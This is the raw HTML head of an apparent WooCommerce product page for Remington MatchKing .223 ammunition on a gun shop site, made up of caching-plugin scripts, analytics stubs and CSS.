

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gretasguns.com/product/rem-27680-rm223r1-matchking-69-bthp-20-10/
body_size: 53347
content:
<!doctype html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>REM 27680 RM223R1 MATCHKING 69 BTHP 20/10 &#8211; Greta&#039;s Guns</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script type="rocketlazyloadscript">window._wca = window._wca || [];</script>
<script type="rocketlazyloadscript" data-rocket-type='application/javascript'>console.log('PixelYourSite PRO version 9.7.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />

<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; Feed" href="https://gretasguns.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; Comments Feed" href="https://gretasguns.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; REM 27680 RM223R1 MATCHKING 69 BTHP 20/10 Comments Feed" href="https://gretasguns.com/product/rem-27680-rm223r1-matchking-69-bthp-20-10/feed/" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gretasguns.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://gretasguns.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://gretasguns.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='age-gate-custom-inline-css'>
:root{--ag-background-color: rgba(41,41,41,1);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(250,250,250,1);--ag-text-color: #0d0d0d;--ag-blur: 5px;}
</style>
<link data-minify="1" rel='stylesheet' id='age-gate-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/main.css?ver=1769123711' media='all' />
<style id='age-gate-options-inline-css'>
:root{--ag-background-color: rgba(41,41,41,1);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(250,250,250,1);--ag-text-color: #0d0d0d;--ag-blur: 5px;}
</style>
<link data-minify="1" rel='stylesheet' id='sp_wqv-button-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/admin/views/sp-framework/assets/css/icons.min.css?ver=1769123711' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-magnific-popup-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/magnific-popup.css?ver=1769123711' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-perfect-scrollbar-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/perfect-scrollbar.css?ver=1769123711' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-fontello-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/fontello.min.css?ver=1769123711' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/style.css?ver=1769123711' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-custom-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/custom.css?ver=1769123711' media='all' />
<style id='wqv-custom-inline-css'>

.mfp-bg.mfp-wqv,
.mfp-wrap.mfp-wqv {
	z-index: 999999;
}

.wqvp-fancybox-wrapper, .mfp-wqv~.fancybox-container {
	z-index: 9999999;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating::before{
	color: #dadada;
	opacity: 1;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating span:before{
	color: #0a6aa1;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	color: #ffffff;
	background: #333333;
	padding: 0px 16px;
	line-height: 35px;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart:hover,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button):hover {
	color: #ffffff;
	background: #1a1a1a;
}
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	margin-right: 5px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
	background: #0a6aa1;
	color: #ffffff;
}
a#sp-wqv-view-button.button.sp-wqv-view-button:hover,
#wps-slider-section .button.sp-wqv-view-button:hover,
#wpsp-slider-section .button.sp-wqv-view-button:hover {
	background: #171717;
	color: #ffffff;
}
#wqv-quick-view-content.sp-wqv-content {
	background: #ffffff;
}

@media (min-width: 1023px) {
	#wqv-quick-view-content.sp-wqv-content {
		max-width: 876px;
		max-height: 438px;
	}
	#wqv-quick-view-content .wqv-product-images img,
	#wqv-quick-view-content .wqv-product-images img{
		max-height: 438px;
	}
	.wqv-product-info .wqv-product-content{
		height:100%;
		padding: 20px;
		overflow: auto;
		max-height: 438px;
		max-width: 876px;
		position: relative;
	}
}
.mfp-bg.mfp-wqv{
	background: rgba( 0, 0, 0, 0.8);
	opacity: 1;
}
.mfp-wqv #wqv-quick-view-content .mfp-close{
	width: 35px;
    height: 35px;
    opacity: 1;
    cursor: pointer;
    top: 0px;
    right: 0;
    position: absolute;
    background: transparent;
    font-size: 0;
}

.mfp-wqv #wqv-quick-view-content .mfp-close:before{
	color: #9a9a9a;
	font-size: 18px;
    transition: .2s;
    margin-top: 8px;
}
.wqv-product-info{
	padding: 20px;

}
.mfp-preloader{
	color: #ffffff;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover {
    background: #F95600;
    font-size: 0;
    border-radius: 0px;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover:before{
	color: #ffffff;
}
#sp-wqv-view-button.sp-wqv-view-button.button i:before{
	font-size: 14px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
	#wps-slider-section .button.sp-wqv-view-button,
	#wpsp-slider-section .button.sp-wqv-view-button {
		padding: 12px 2px;
	}@media all and (max-width: 480px){
		#sp-wqv-view-button.sp-wqv-view-button.button{
		 display: none !important;
	   }
	  }@media all and (min-width: 481px) and (max-width: 768px) {
		#sp-wqv-view-button.sp-wqv-view-button.button{
		  display: none !important;
		}
	  }
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1769123711' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1769123711' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1769123711' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='wp-emnix-sync-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-emnix-sync/wp-emnix-sync.css?ver=1769123711' media='all' />
<style id='wpgb-head-inline-css'>
.wp-grid-builder:not(.wpgb-template),.wpgb-facet{opacity:0.01}.wpgb-facet fieldset{margin:0;padding:0;border:none;outline:none;box-shadow:none}.wpgb-facet fieldset:last-child{margin-bottom:40px;}.wpgb-facet fieldset legend.wpgb-sr-only{height:1px;width:1px}
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://gretasguns.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.25.0' media='all' />
